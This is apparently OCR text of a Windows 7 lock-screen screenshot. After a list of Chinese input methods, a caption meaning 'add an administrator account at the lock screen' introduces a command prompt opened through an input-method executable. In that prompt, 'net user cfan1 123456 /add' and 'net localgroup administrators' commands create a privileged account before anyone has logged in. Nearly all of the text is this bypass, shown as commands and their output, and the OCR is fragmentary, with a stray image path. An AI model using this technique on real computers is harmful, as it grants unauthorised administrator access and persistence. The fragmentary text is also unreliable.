 中文 (简体) - 搜狗拼音输入法
中文 - QQ拼音输入法
智能陈桥输入平台 6.6
中文(简体) - 微软拼音新体验输入风格
中文(简体
谷歌拼音
中文(简体)
在锁定界面添加管理员账户
C:\chenhu2\CHENZNWB.exe
系统无法在消息文件中为 Application 找到消息号为 0x2350 的消息文本。
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
存储空间不足，无法处理此命令。
C:\chenhu2>Net user cfan1 123456 /add
命令成功完成。
C:\chenhu2>net localgroup administrators cfan /add
指定的帐户名已是此组的成员。
C:\chenhu2>_
Windows 7 旗舰版